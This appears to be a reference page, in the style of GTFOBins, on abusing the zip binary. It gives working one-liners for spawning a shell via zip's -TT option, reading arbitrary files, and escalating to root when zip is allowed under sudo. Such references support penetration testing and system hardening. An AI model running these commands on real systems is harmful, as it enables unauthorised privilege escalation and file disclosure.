 .. / zip Star 7,935
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF